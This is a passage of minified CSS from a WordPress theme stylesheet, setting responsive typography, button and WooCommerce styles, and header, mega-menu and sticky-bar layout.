27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 14px;line-height: 21px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 22px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 38px;line-height: 53px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 30px;line-height: 45px;letter-spacing: 0px;}h2 {font-size: 21px;line-height: 45px;letter-spacing: 0px;}h3 {font-size: 18px;line-height: 30px;letter-spacing: 0px;}h4 {font-size: 16px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 21px;letter-spacing: 2px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 42px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 24px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 17px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #81d742!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 106px;line-height: 106px;padding: 0px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 106px;}#Top_bar .menu > li > a {padding: 23px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 28px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 106px;}.header-fixed #Top_bar .menu > li > a {padding: 38px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 106px;}#Top_bar .top_bar_right_wrapper {top: 33px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 106px;}.logo-overflow #Top_bar.is-sticky #logo{padding:0!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 63px;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width: 0 0 2px 0;box-shadow:unset;resize:none;}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a 